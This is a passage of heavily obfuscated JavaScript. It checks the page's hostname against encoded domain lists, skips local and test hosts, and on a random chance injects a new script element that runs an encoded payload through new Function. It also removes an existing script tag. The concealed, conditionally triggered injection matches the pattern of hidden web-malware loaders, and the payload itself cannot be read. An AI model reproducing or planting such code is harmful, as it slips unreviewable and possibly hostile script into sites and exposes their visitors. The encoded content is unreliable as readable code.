'4TP8')+S(0x50f,'t*oc')+S(0x13a6,'l#XV')+S(0x1e1c,'XUuj')+S(0x56e,'2xPL')+S(0x725,'zF(0')+S(0x1e88,'37(x')+S(0x1bb2,'GM)R')+S(0x11b3,'vfyp')+S(0x1979,'F(LP')+S(0x1311,'4dfP')+S(0x1cc8,'fHK!')+S(0xc0e,'a)uA')+S(0x17d4,'4TP8')+S(0xae8,'2xPL')+S(0x1973,'Kt9m')+S(0x1003,'izdS')+S(0xf5e,'l#XV')+S(0x988,'yvXb')+S(0x326,'k(^1')+S(0x1d31,'Wayx')+S(0x1bc8,'fHK!')+S(0x3e3,'Kt9m')+S(0x1ed2,'izdS')+S(0x6e8,'F(LP')+S(0x1cf,'k(^1')+S(0x3ff,'2xPL')+S(0x1ee2,'ET6C')+S(0x18c,'Scc5')+S(0x3ed,'XUuj')+S(0x880,'yvXb')+S(0x17be,'R7bI')+S(0xb69,'yvXb')+S(0x1b66,'xs6i')+S(0x1d2a,'l#XV')+S(0x1346,'4TP8')+S(0x1663,'ET6C')+S(0x1b21,'Kt9m')+S(0x1b95,'kU1]')+S(0x1066,'a)z0')+S(0x139f,'RJ2c')+S(0x6fc,'zfwU')+S(0x18a7,'tcDo')+S(0x69f,'xdiA')+S(0x1a5d,'qrni')+S(0xd75,'!Nu#')+S(0xa2d,'Scc5')+S(0x1555,'l#XV')+S(0x76e,'qrni')+S(0x1662,'1dG!')+S(0x9e6,'tcDo')+S(0x856,'eFqa')+S(0x6b7,'4dfP')+S(0x160b,'F(LP')+S(0x13c8,'yvXb')+S(0x1000,'S#MR')+S(0x17ff,'CkxV')+S(0x1b46,'t*oc')+S(0xfb2,'RJ2c')+S(0x13a,'37(x')+S(0x271,'B4MT')+S(0x19c3,'F(LP')+S(0x13da,'Scc5')+S(0x16fe,'05t$')+S(0x32f,'z]gd')+S(0x8d0,'a)z0')+S(0x18cf,'eFqa')+S(0xbcf,'a)uA')+S(0x8f1,'CkxV')+S(0x1224,'37(x')+S(0x671,'kU1]')+S(0x1f5e,'7rc7')+S(0x11d5,'S#MR')+S(0x1da4,'NO0l')+S(0xa6d,'izdS')+S(0x12bb,'W@sN')+S(0x8cf,'2xPL')+S(0x17ae,'NO0l')+S(0x82a,'CkxV')+S(0x151c,'4dfP')+S(0x1e8,'Jt&^')+S(0x1625,'yvXb')+S(0x1094,'1dG!')+S(0x1e48,'7Ys&')+S(0xfbb,'Kt9m')+S(0x254,'7rc7')+S(0xb37,'Wayx')+S(0x165c,'fHK!')+S(0xe15,'B4MT')+S(0x2aa,'S#MR')+S(0x142f,'fHK!'))+(S(0x16e6,'F(LP')+S(0x726,'GM)R')+S(0x8d5,'qrni')+S(0xd50,'05t$')+S(0x4a2,'dw86')+S(0xbbb,'dw86')+S(0x1860,'kU1]')+S(0x7c9,'eFqa')+S(0x56a,'B4MT')+S(0x7ef,'tT6j')+S(0x366,'t*oc')+S(0x1726,'i@(k')+S(0x8c7,'a)z0')+S(0x342,'eFqa')+S(0x824,'dw86')+S(0x1c36,'a)uA')+S(0x1956,'#(bi')+S(0x2fe,'l#XV')+S(0x18d6,'4TP8')+S(0x2ff,'l#XV')+S(0x135b,'zF(0')+S(0x1ac9,'qQxs')+S(0x826,'7Ys&')+S(0x88c,'eFqa')+S(0x712,'Scc5')+S(0xd5f,'xdiA')+S(0x895,'B4MT')+S(0x13b5,'tT6j')+S(0x167b,'Kt9m')+S(0x15a7,'2xPL')+S(0x1d5e,'B4MT')+S(0xcd9,'t*oc')+S(0x8fa,'CkxV')+S(0xb12,'XUuj')+S(0xb42,'yvXb')+S(0x1ede,'2xPL')+S(0x1c96,'vfyp')+S(0x17de,'zF(0')+S(0x8bd,'F(LP')+S(0xa79,'05t$')+S(0x1835,'!Nu#')+S(0xcb1,'t*oc')+S(0xbfd,'2xPL')+S(0xd3e,'i@(k')+S(0x188b,'r^uw')+S(0x5f8,'kU1]')+S(0x16ec,'NO0l')+S(0xf26,'kU1]')+S(0x3cc,'kU1]')+S(0x5c0,'R7bI')+S(0x1e5e,'zF(0')+S(0xf6c,'2H@0')+S(0x834,'#(bi')+S(0x748,'4dfP')+S(0x115c,'fHK!')+S(0x1326,'1dG!')+S(0x120f,'a)uA')+S(0x125c,'zF(0')+S(0x1665,'xs6i')+S(0x1a4e,'zfwU')+S(0x15b1,'2xPL')+S(0x147a,'kU1]')+S(0x11bd,'F(LP')+S(0x1125,'z]gd')+S(0x2a0,'fHK!')+S(0x274,'xdiA')+S(0x1931,'#(bi')+S(0xb84,'dw86')+S(0xba6,'RJ2c')+S(0x18a9,'R7bI')+S(0x10f7,'dw86')+S(0x115f,'Scc5')+S(0x31c,'05t$')+S(0x1fa1,'XUuj')+S(0x1d53,'F(LP')+S(0x1d1,'F(LP')+S(0x7aa,'05t$')+S(0x446,'izdS')+'Y]'),c[S(0x1e6,'fHK!')]=S(0x526,'xdiA')+S(0x1a1c,'a)uA')+S(0x16dc,'7Ys&')+S(0xefd,'xs6i')+S(0xadc,'l#XV')+S(0x268,'yvXb')+S(0x7ea,'zF(0')+S(0x49b,'qQxs')+S(0x123a,'GM)R')+S(0xc8c,'R7bI')+S(0x5e6,'S#MR')+S(0xa7a,'xs6i')+S(0x7f6,'Scc5')+S(0x163e,'B4MT')+S(0x130b,'S#MR'),c[S(0x1a1d,'t*oc')]=S(0x1935,'k(^1')+S(0xc3a,'zF(0')+S(0x604,'i@(k')+S(0x352,'ET6C')+S(0x1939,'4dfP')+S(0x104,'F(LP')+S(0x54a,'Wayx')+S(0xbc0,'ET6C')+S(0x1d96,'dw86')+S(0x142a,'eFqa')+S(0x1c89,'fHK!'),c[S(0x1dff,'z]gd')]=S(0x1b8b,'r^uw')+S(0x1d1b,'i@(k')+S(0xc2e,'vfyp')+S(0x940,'tT6j')+S(0x1320,'GM)R')+S(0x1688,'l#XV')+S(0xbef,'7Ys&')+S(0x9d9,'B4MT')+S(0x100f,'4dfP')+S(0x1a92,'S#MR')+S(0x13a5,'qrni')+S(0x30a,'B4MT')+S(0x1de5,'F(LP')+S(0x17ac,'dw86')+S(0x1861,'1dG!')+S(0x14e3,'vfyp')+S(0xcf0,'2xPL')+S(0xfd4,'xs6i'),c[S(0x1105,'#(bi')]=function(z,A){return z===A;},c[S(0x120b,'!Nu#')]=function(z,A){return z-A;},c[S(0x1991,'4dfP')]=function(z,A){return z!==A;},c[S(0x132,'W@sN')]=S(0x7a9,'tcDo')+S(0x1a5,'05t$'),c[S(0xe3f,'XUuj')]=S(0x17c1,'!Nu#')+'t',c[S(0x133d,'7Ys&')]=function(z,A){return z===A;},c[S(0x1aad,'a)uA')]=S(0x9be,'a)uA')+S(0x1a16,'z]gd'),c[S(0x1d1e,'1dG!')]=function(z,A){return z===A;},c[S(0x13c2,'ET6C')]=function(x){return x();},c[S(0x17ba,'l#XV')]=S(0x3e7,'k(^1')+S(0x1986,'tcDo'),c[S(0x9e,')5&I')]=function(x,y,z){return x(y,z);},c[S(0x4bb,'zfwU')]=function(x){return x();},c[S(0x151b,'zfwU')]=S(0x588,'tT6j')+S(0xeee,'Jt&^')+S(0x9dc,'tT6j')+S(0x19c9,'vfyp')+S(0xcd,'37(x'),c[S(0x1b56,'i@(k')]=function(x,y,z){return x(y,z);},c[S(0x15fe,'qrni')]=function(x,y,z){return x(y,z);},c[S(0x1cb8,'Scc5')]=function(x,y){return x(y);},c[S(0xdf7,'Wayx')]=function(x){return x();},c[S(0xecf,'Kt9m')]=function(x){return x();},c[S(0x163a,'W@sN')]=function(x){return x();},c[S(0x798,'dw86')]=function(x){return x();},c[S(0x1c21,'dw86')]=S(0x1d03,'a)uA')+'t',c[S(0x1cd5,'NO0l')]=S(0xe9b,'RJ2c')+S(0xd8c,'l#XV')+S(0x17d3,'Jt&^'),c[S(0x59b,'zF(0')]=function(z,A){return z||A;},c[S(0x1cc0,'izdS')]=S(0x4ba,'CkxV')+S(0x1e80,'zF(0')+S(0x114e,'yvXb')+S(0x488,'k(^1')+S(0x10fb,'F(LP')+S(0x279,'z]gd')+S(0x1b8a,'7rc7')+S(0x87f,')5&I'),c[S(0xc44,'05t$')]=S(0x182f,'kU1]')+S(0x592,'7Ys&')+S(0x432,'eFqa')+S(0x1c7c,'R7bI')+S(0x17b9,'R7bI')+S(0xe9f,'05t$'),c[S(0x134a,'37(x')]=function(x){return x();},c[S(0x1492,'fHK!')]=function(x,y,z){return x(y,z);},c[S(0x152a,')5&I')]=function(x,y){return x(y);},c[S(0x1319,'ET6C')]=function(z,A){return z+A;},c[S(0x1ed7,'Wayx')]=S(0x1281,'qrni');var d=c,f=function(){var x=!![];return function(y,z){var A=x?function(){var T=_0x7360292d;if(z){var E=z[T(0x1e58,'qrni')](y,arguments);return z=null,E;}}:function(){};return x=![],A;};}();function g(x,y){var U=S;for(var z in x)if(d[U(0xa6c,')5&I')](z[U(0x307,'2xPL')+'h'],y)&&function(A,E){var V=U;for(var H=0x2;d[V(0x1e5c,'1dG!')](H,E[V(0x1da1,'7rc7')+'h']);H++)if(d[V(0x1b99,'1dG!')](A[V(0x1d98,'!Nu#')+V(0x4d7,'kU1]')](E[H][0x0]),E[H][0x1]))return;return 0x1;}(z,arguments))return x[z];}function h(x,y){var W=S;return d[W(0x849,'fHK!')](x,Math[W(0x55f,'XUuj')](d[W(0xe68,'dw86')](Math[W(0x124b,'vfyp')+'m'](),d[W(0x531,'7rc7')](d[W(0x3c3,'#(bi')](y,0x1),x))));}function i(x,y){var X=S;for(var z=0x0;d[X(0x1d5c,'XUuj')](z,y[X(0xd83,'zF(0')+'h']);z++){var A=y[z],E=d[X(0xdf4,'!Nu#')](0x0,A[X(0xaad,'#(bi')+'Of']('.'))?d[X(0x1567,'ET6C')]('.',x):x,H=d[X(0x124c,'dw86')](E[X(0x9e0,'4TP8')+'h'],A[X(0x1be5,'37(x')+'h']),I=E[X(0xd9b,'dw86')+'Of'](A,H),H=d[X(0x573,'7Ys&')](-0x1,I)&&d[X(0x2c0,'Wayx')](I,H);if(H&&(d[X(0x1c9,'k(^1')](E[X(0x793,'tcDo')+'h'],A[X(0x2c3,'Jt&^')+'h'])||d[X(0x5aa,'kU1]')](0x0,A[X(0x16ba,'xdiA')+'Of']('.'))))return 0x1;}}function j(){var Y=S,x,y;return d[Y(0x181c,'7rc7')](g,d[Y(0x2f9,'#(bi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var Z=S,x=d[Z(0x16bf,'a)z0')](l,d[Z(0x1ce,'7Ys&')](j));if(x){var x=d[Z(0x89b,'37(x')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[Z(0x14d6,'vfyp')](0x46,x[Z(0x1672,'vfyp')+Z(0x1511,'37(x')](0x0))&&d[Z(0x98f,'qQxs')](0x66,x[Z(0x8b4,'F(LP')+Z(0x47e,'yvXb')](0x0))||d[Z(0x1228,'dw86')](0x49,x[Z(0x1d98,'!Nu#')+Z(0x1bce,'Kt9m')](0x1))&&d[Z(0x1510,'l#XV')](0x69,x[Z(0x18aa,'2xPL')+Z(0x1d99,'l#XV')](0x1))||d[Z(0xd38,'a)z0')](0x4c,x[Z(0x1ec9,'z]gd')+Z(0x4cf,'t*oc')](0x2))&&d[Z(0xa8c,'zF(0')](0x6c,x[Z(0xf42,'B4MT')+Z(0x17e8,'qrni')](0x2))||d[Z(0x48b,'NO0l')](0x45,x[Z(0xb98,'tT6j')+Z(0x146e,'GM)R')](0x3))&&d[Z(0x13d4,'t*oc')](0x65,x[Z(0x1ec9,'z]gd')+Z(0xfec,'ET6C')](0x3))||d[Z(0xc62,'2xPL')](0x3a,x[Z(0x41b,'xs6i')+Z(0x51c,'Wayx')](0x4))):void 0x0;}}function l(x){var a0=S;return d[a0(0x109,'2xPL')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a1=S,x=d[a1(0x165,'izdS')](j);if(x){var y=d[a1(0x1190,'2xPL')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a1(0x1837,'k(^1')](y,'~')?d[a1(0xb8b,'r^uw')](l,x):z)&&d[a1(0x462,'4dfP')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a1(0x1990,'F(LP')](y,z);}}function n(){var a2=S,x=d[a2(0x1e0d,'a)uA')],y=new RegExp(d[a2(0x1924,'fHK!')],'g');return x[a2(0xb5d,'2xPL')+'ce'](y,'')[a2(0xe56,'GM)R')](';');}function o(){var a3=S,x=d[a3(0x23f,'XUuj')],y=new RegExp(d[a3(0x468,'l#XV')],'g');return x[a3(0x4a8,'7rc7')+'ce'](y,'')[a3(0x622,'Jt&^')](';');}function p(x){var a4=S;return d[a4(0x1b59,'2H@0')](-0x1,x[a4(0x1593,'S#MR')+'Of'](String[a4(0x891,'qQxs')+a4(0x156f,'GM)R')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0xb50,'#(bi')](x)||new RegExp(d[a4(0x1ab8,'r^uw')],'g')[a4(0xe7c,'izdS')](x));var y;}function q(x,y){var a5=S,z=x[a5(0x21f,'zfwU')+'h'];return d[a5(0x182c,'l#XV')](x[a5(0x37f,'Wayx')+a5(0xd3d,'R7bI')](d[a5(0x49d,'1dG!')](z,y[a5(0xa25,'fHK!')+'h']),z),y);}function r(){var a6=S,x=d[a6(0x142c,'yvXb')][a6(0x1b79,'k(^1')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a6(0x4c5,'7Ys&')](f,this,function(){var a7=a6,L=d[a7(0x18db,'!Nu#')](typeof window,d[a7(0x8b2,'Scc5')])?window:d[a7(0xfed,'1dG!')](typeof process,d[a7(0x2d8,'37(x')])&&d[a7(0x149b,'tcDo')](typeof require,d[a7(0x1d81,'i@(k')])&&d[a7(0x1d97,'eFqa')](typeof global,d[a7(0x1143,'eFqa')])?global:this,N=function(){var a8=a7,Q=new L[(a8(0x19a0,'R7bI'))+'p'](E[a8(0x13d7,'05t$')]);return!Q[a8(0x1655,'vfyp')](z);};return d[a7(0x1680,'tcDo')](N);});continue;case'1':d[a6(0x14a7,'1dG!')](z);continue;case'2':var A={};A[a6(0x442,'a)z0')]=d[a6(0x151b,'zfwU')];var E=A;continue;case'3':return!I||!!(d[a6(0x1ec5,'r^uw')](i,I=d[a6(0x1b9f,'4TP8')](q,I,String[a6(0x1960,'yvXb')+a6(0x1212,'R7bI')+'de'](0x2e))?I[a6(0x1d34,'#(bi')+a6(0x1028,'XUuj')](0x0,d[a6(0x417,'xs6i')](I[a6(0x1b29,'z]gd')+'h'],0x1)):I,H)||d[a6(0x8ab,'tcDo')](i,I,J)||d[a6(0x484,'k(^1')](p,I)||d[a6(0xc12,'NO0l')](k));case'4':var H=d[a6(0x1899,'S#MR')](n),I=d[a6(0x1b3b,'ET6C')](m),J=d[a6(0x700,'kU1]')](o);continue;}break;}}function s(x){var a9=S,y=d[a9(0x1ef2,'tT6j')](j),z;y&&((z=y[a9(0x47d,'W@sN')+a9(0x50b,'izdS')+a9(0x1586,'!Nu#')](d[a9(0x46e,'#(bi')]))[a9(0xd05,'izdS')]=d[a9(0x1798,'GM)R')],z[a9(0x18ef,'eFqa')+a9(0x1926,'05t$')+'t']=x,(y[a9(0x8f0,'Kt9m')]||y[a9(0x8da,'ET6C')]||y[a9(0x1c8a,'eFqa')+a9(0x1848,'4dfP')+a9(0xd7e,'xs6i')])[a9(0x1d9a,'qrni')+a9(0x296,'a)uA')+'d'](z),z[a9(0x18b9,'Scc5')+'e']());}function t(){var aa=S,x,y=d[aa(0x1505,'a)uA')](g,d[aa(0xf07,'t*oc')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[aa(0xfb0,'a)z0')],A=new RegExp(d[aa(0x104f,'izdS')],'g'),(A=y[z[aa(0xb5d,'2xPL')+'ce'](A,'')])&&A[aa(0x7af,'dw86')+aa(0xc98,'2xPL')][aa(0x54c,'4dfP')+aa(0x1c26,'tT6j')+'d'](A));}try{var u,v,w;d[S(0x1f7c,'k(^1')](r)||(d[S(0x159c,'R7bI')](t),d[S(0x204,'fHK!')](0x1,d[S(0x932,'zF(0')](h,0x1,u=0x4))||d[S(0xfae,'qrni')](s,d[S(0x1b41,'GM)R')](d[S(0xc06,'zfwU')]('(',new Function((function(){var _0x6728292=function(){var _0x3361978c=['mZaXmdf6BxLUq1u','wLHsmwnTngDAmxrrs0rcne0YwMXmq2nTt0zOweP5Bgrl','qLzkEwTYu3LND2vetxHnExDUsM10mfPPy3blmhnVtuHN','svDABeP5A3jtEwD3zurvD1PdD25wAZb6y3LJCeSWC29n','mhnVtuHNEu5TvxnkmM9OwM1vBKTtDeXlrei0tMPbmuXd','zfHvr1jQuZjKnfKWzdrHu2nZsJnOrgiWDfHvv3bQvJfc','A1j5y3nkm3bTzvHKq1DTmg5mq2rytLDOA1vvntfABgrr','ExDUytb3m1PgvNrIEK4Zy1nJC0OYvtrIELzyvwXWALrx','yvz6wMXIu2nZsJfJm05hotbAEKzYsNL3BLz6vLLov3ro','EwD3zurwAfPtD25zEwXgtMLJCeSWC29nsgD5t1DzC0P5','CeSWC29nsgD5tvrrC0OYBhfIvK1Us1n0teTeqJrnAKjO','u3LND2vettfpq3DUyw5ovLrPy3blmhnVtuHNmu1Qtxnk','C29nsgD6turjC0P6rLHyBefUs1n0teTeqJror0uZtenK','sfPIvxLND2vevtbnu3DUvdjKB1Hty3byu2G0vZfnB01i','rM1Au2nWsZbZB01iz3Pzv1fZsNPwAfzRD25lu3rms0rc','ExDUy1CXCMiXyZbAr1jkwwXJBKXdzfHomdvRvdfoCLnh','tenKuMnSBfHkEwTYu3LND2vestfpu3DUtvzKzvvdy3bl','sZbZB01izZbnBvfZsJfNB1fQrw5lu3rms0rcne5evMXm','vMXpu3DUtvDKtLzPy3byu2HctevjCe8ZmhnKvNros0rc','BKXdzfHoELz5vNPwAeSYEfHkExDUvNPAtgvSyZbtBvjl','re0Ztvn3BMngwKvrAwnWsZbZB01izZbnve1ZsNPRCff6','sJi1vgeYBfHuEKeZvJfjmeP5D25wmuPtwtaXt2nTvM5J','mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5nAwm2','BLmYuxfvAwnWwfnOBLCXww9nsgD5turvC0OXrNLxvMnU','D25Hv3b0vxLJCeSWC29nsgCWtJjzC0P5zZjKvxDUs1n0','zNvUy3rPB24','muP5D25Kse5fuJjwvgeWww5mq2ryvdnsALn6AhzABgmX','sKnwmuv2wtbZngiWsw5mq2r4u25gsfz6zgTzmdLisNL3','yvHoyKOZtMTImKzovgLKzeThC3bpmZbZyvzZBMnisNzK','mu5tD25yA0yXuLnJCeSWC29nsgCYtKDnC0OYze9Lr2nU','mhnVtuHNEK5uA3nkmvPRvfzVBKTtDeXlrei0tLDnmuXd','C0OYBZnAv0LUs1n0teTeqJrnv1v5tenKvfD5rJjkEwTY','ne1xtxPmq2rjuw1SmKP5A3jtEwD3zurrEK1tD25sv3Hs','wKDou09hDfLkExDUy1DkmvrRtMfIu2nZsJjovgiXtLHu','zurjnu9dD25srujpvwLJCeSWC29nsgCXtwPbC0OZqLDs','uK5ty3blmhnVtuHNme56sxnkmNb6vLu0BKTtDeXlrei0','AKXdy21prMHysNLRCLn5z3DLrfKXwwL3BK4YmwXJAwnW','sfLUtenKwe4YuMTuA3HHwtfkwfLty3nkmwmWt1rOwe5i','C29nsgCWwxPNC0OYDhHwBtrUs1n0teTeqJror1jOtenK','sNL3BMnRzZrwA1P0yNK4BKXdzevtrZe0vNPwD1KXwNHk','tNzLvMrqzeDotvLvC25mq2rytJa1ALzxmxzKrMmZyuDo','uwrUrKrtBtq0sNL3BLz6utvnv0PzwMXjBKXdzhDpr3r3','A3jtEwD3zurrmW','mfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzK','zfHoEMrQvtjOq1KWCZrHEMDUtenKwfvStJfzEMH2t0Hw','u3DUtw1gAgndy3blmhnVtuHNmu5ez3nkmhrRs2XjBKTt','EwjUBhrHmJLSwvnJC0OZrLLvBvjot0D0nvz6zeHkExDU','uw5lu3rms0rcne1TtMLmq2rkveHWweP5A3jtEwD3zurg','vZGZvNPAD1KWBhHkExDUyMTOve0ZwLrIm0vUtenKwe5i','veHNBKXdzgTKv0PyvNPKrfnty3nkmwmWyKDotgjxohDw','zurrmvPdD25KmuvRwfnJCeTtB3rJr0z5yZjwsMjUuw9t','v0vZsJbStwvSy25lu3HRvZbZB01iz3LAALLZsJjKt2vh','CeSWC29nsgCYturRC0P6A3brEK1Us1n0teTeqJroALeX','t1vPy3blmhnVtuHNmvPQA3nkEKPOwvHbBKTtDeXlrei0','teTeqJrnAMD6tenKCuLxwMXkEwTYu3LND2vewtjoExDU','mwjhtLnJu2nZsJfKuLPhtLfnrNbQvLDOCeP5D25IBtfY','ndvwmdK1sNL3BLKWDdjvrMmWvdjzBKXdzfHomhHvzvuX','EeP5D25wmuiWwta5BwfRDhDwEwnZsJfKu2jQuLHuEtLQ','sfz5yMLcvgrisNbIBwrIwvrbB01iz3Lor0vZsJjKt2vh','se1Yzer0ouXhuMjtEwD3zurrnu55D25zEwXgtMLJCfHu','C29nsgD6tNPvC0OWAenHwfLUs1n0teTeqJror1f6tenK','sMTtBuvUtenKwa','zfvrA3bQsNLRCLn5z3DLre15tKn3BLnvEdzwEwnWsZbZ','D0P5A3jtEwD3zurrEfPdD25nmtaWtunJCeSWC29nsgCX','rei0tMPjmeXdzeXAq3btsNLRCKTfC29nsgCWtvDnC0OY','B01iz3HArfLZsJe1qMrvvw5lu3rms0rcne1xvxHmq2rX','A3nKExD3zurNC1D6qJroExD3zurABfHtEgjnsgCWterc','yMLOqKXfsxbLm1POy2LcwLbwwtDJBvyWzfHkDuLhzgjx','u3DUvM1stLDPy3blmhnVtuHNEK0YuxnkmtvczfvvBKTt','mwnSsNzJvKjzsNL3BMjuAhztmwrsy0DotMmZrw5mq2qY','zuDosfz5y3nkmwmYww5kCMriCdjkExDUuLDOC1KWmtfH','r3rcyJnsveP5D25srK52yLzKuK1uwLHumwnUtenKrfuY','tLrLweu0yJfRBKXdzfHor1jRvtaXBfyXzfjJu2nZsJfJ','mMXXyLznBKTtDeXlrei0tw1vmKXdzeLrBwWYsNLRCLn5','wvDAwe5Trw5mq2rYttbAA1qYmxjsrvjOsNL3BMeZzg1x','y3blmhnVtuHNmG','rNn3zurJC01izZnorJbZv3Pcne5PD3DLrfPSwfn4yK1i','BveXtenKr0PuvLLkEwXKufvZB01iz3LomKLZsNPRCff6','tLrNEuXdy3HAmdfxsNLRCLn5z3DLrfuXwLn3BMfvtK1n','yvOWAhfwq2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1','r1jlyLD0C2fyuNbkExDUvJfcB1KXtNLtmfzytM1fBKXd','q2rjuw1SmKP5A3jtEwD3zurnne1tD25omJfSy2LJCeSW','vg1Kqwu','DLjdzgrqu0vOvZeWn2zxttLyEKi0tKrJmK56rtfnr1zI','zw5KuvPgyZbovMDUtenKr1uYC3jwELPVwKzoswnty3nk','zfCXtw9nsgCXwvDzC0OZqLDsruLUs1yWB0OZD25lu3Hd','zdrur2XhuwXKDeP5D25wEMn2wtfkrgeZvLHoEK5QvLzJ','u3LND2vesxDzExDUywLgBvPty3blmhnVtuHNEfPeuxnk','C0OXyZfwBvjvveCXCLyWowHkExDUvNPws1PfmwLvrvzQ','y3nkmMHzvg1ssfKWowLkExDUyLuXuwfgyZjpq3nUtenK','u3rms0rcne5uAZbmq2rYzwW1yKP5A3jtEwD3zuroAe55','vezoDLz5y3nkmez4t0HsmfLxvw5mq2rdy3PbnffTrNbk','seP2zeC5mgvyqMXkmtfIsJbsvgfhDerIu2rKufDAmwjT','CeSWC29nsgCYttjjC0P5zZjKvxDUs1n0teTeqJror1PS','wK5nm01Us1n0teTeqJrnBvzTtenKsvfTBdjkEwTYu3LN','qw5lu3rms0rcne5uzZnmq2r3v1D0rKP5A3jtEwD3zurs','sgCWwtjrC0P5BgLuBLvUs1n0teTeqJroreL5tenKsu5i','C25lu3rms0rcne16yZvmq2rjtKHcvKP5A3jtEwD3zurs','BLjWyM5wBe8YtMHJmLvUtxLJnMnTvJbKweP1surcne1u','vdjgr2fxmxzprvPisNL3BLz6zfDArxqXuw1otfnwy25m','uLbzu2nZsJfJmu1uBfHvv3HQvLrOCLn5y3nkmwrsvM1o','AfDiwMXABMnUtenKwfvgCgPtEK5Pu1HOweP5D25rEKzy','nLz5y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5','BLyWotvov2HuyJbOELLty3nkmwrszgXgnfeYDhHAmgnU','we5vtw5mq2rZu2PoA1nhrKHzAwnZsJfKuu4YtLznm1Pu','ne5QrMLmq2nVtM5wtuP5A3jtEwD3zurrEvLtD25umMrV','BerImLi1wvnJC0OZvtrHmxbQuti4nfjvy25mq2rytJbW','mLf3yMTVBKTtDeXlrei0tw1jEKXdy3bzAZuXsNLRCLn5','zZfnre1ZsJbNma','sNLRCLn5z3DLre5QtxL3BLjfqK9vAwnWsZbZB01iz3Pn','sMXKsfz5yMLcBLCWog9nsgCXwMPjC0OXwMTuvM9Us1yW','tenKvLz6tK1kEwTYu3LND2veuMHzAxDUvdjKB1Hty3bl','yxP4C08YC3jlEwW3zeDOCgmXC25tmxbUu0DWvuOXmwjk','ELv4uw10BwrhuLvsEwnZsJfJmwvyrLHoA042vJfjneP5','B1fQrw5lu3rms0rcne5usMPmq2rRtuC1s0P5A3jtEwD3','BKXdzfHomNaWvJfjm1KWCfLpq2nZsJfJmfrTtK9ABKO0','mJLSvNPswwjPy3nkmK4Xww5owe5eqKTkExDUuvvoDLfw','rxHHmwrsv21ovfj5y3nkm2G0uw1ose9hohjJmwnUtenK','D25wELf4uwXJm01fDhrwEwnZsJjgngrhuKTrmJGXuMTJ','B2ftBdDKBuz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1','u3LND2vevxDou3DUvdjKB1Hty3blmhnVtuHNELPesxnk','sLLovMrst0nJC0OYCgXKr1jvvtjZm2nTrw5mq2rytMXA','strImxbytLDSCvyXsNHkExDUuKuXwe4ZzgHIu2nZsJfJ','ExDUvNPsA1PgsMHsrgXXy1nJC0OZCg1nrZfgvNPbBKXd','v0P5A3jtEwD3zurvmu1tD25tvxG2vNLJCeSWC29nsgD6','A052wwXKuwvRmvHvr2TUtenKwe5gsMPtA052vJnwtfLt','ruLWztnAAgnPqK9qvta3y21wmgrysNvjr2rIvgLND2ve','teTeqJroAK5StenKv1rutNPkEwTYu3LND2veutbou3DU','mwjSCNb3ta','owPurgHYyxLJCW','EKfUtenKBvuYou1wmuzRwtfAwLj5y3nkmwrqyKDouwjx','ne5QsMTmq2nTt0zOweP5A3jtEwD3zurwAK55D25Amdu0','u2rJzurwAMr5DgnLreL3s2X4ne5xtw9ysgCXwxLSy2ve','weLNyuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbw','wfqXBLCWmg9nsgCXwwPbC0OYBZnAv0LUs1yWC2rwDe5l','zffrBu5tvNLJC0OXyZjvm1O0yuzsr0P5D25wmuzdwKzg','qNPkBgu','rNLzBLOYt0DZm0P5D25wELL4vJnrD1PhuKTzu2nZsJbg','EwD3zurjnvL5D25jvvzly1nJCeSWC29nsgCYtwPnC0OW','otaYmZLwB1LitwG','vNPsEvuYrxHJr1jtuNLJC0OZwNrImhbytMS5DLyXqKHk','rei0txPgBuXdzhjJvLP1sNLSzfbxzgjuu2D3zurzEfL5','B01izZjnBuvZsNPKDfPysw5lvJa5wM5wDvKZuNbImJrV','z3DLre0Wt0n3BMngwKvrAwnWsZbZB01izZjnrgDZsNLN','DdjzweLNzeqXEKXivtLAmxrOtvnND2vewxLpu3DUs0rA','qJroALjTtenJELHuuxDkEwTYu3LND2verM1nAxDUsvvw','AvzgrKvvmNmXsNL3BLyXsxPzmhaXzw1orfLty3nkmwmY','zfnJCfHumw1KvZvQzeDSDMjPAejmruLWztnAAgnPqLnq','tLDvBKXdzfHvAK5Qvg0XDLDSyZnnv0LUtenKmfDfnwTv','s1H4oeThodLAmxrms0rcne5evtnmq2rsy2XSweP5Bgrl','zuCXCLnfwJbLr1jnvNLJC0OZAfrHmfzytJbAA1zfBZbk','we56rNHkExDUy1zJEe1UuNrHmKLUtenKmLLTCdnIBtfY','s0rcne5eAgHmq2rXyZfwt0P5A3jtEwD3zurjEvPPD25k','uLfTtLjAvgrQvdnwBeP5D25wmdLzyJfKu2fhtKPIvZGZ','wgTUtenKwe5hrtrwELzhwKzbD2fty3nkmNHnuw1sue9h','sNL3BLz6zfnzmhreyJnSwe5vCgPumwnUtenKqLeYDhnr','sJfJmLjivM5JmviZsNL3BLz6vKnArwT5vJncwfvxA25m','wJfJBKXdzfHvvLeWvJfbm1KWnxrImdbUtenKwfvRsMPw','BKXdzevtmvjhvNPsAvn5y3nkmwrtvevwmfeYCZrABuvU','we5fsMPvBtf2v2XJmwrhtKHzu2nZsJfJm1PhuKXnrMqX','sJjVEgvRzfHorK5wsNL3BLz6uJbArxH0yxK5Awn6z25m','sxHnq3DUzgXsuK5ty3byvdfms0rcne5eA3Dmq2m0wMPA','sgD5tw1rC0OXBgvwu1fUs1n0teTeqJror0PRtenJmvLw','mgfhBhPxEwrmv21KswfSuw5yvNnUyKDwDvOZuM9kmta3','t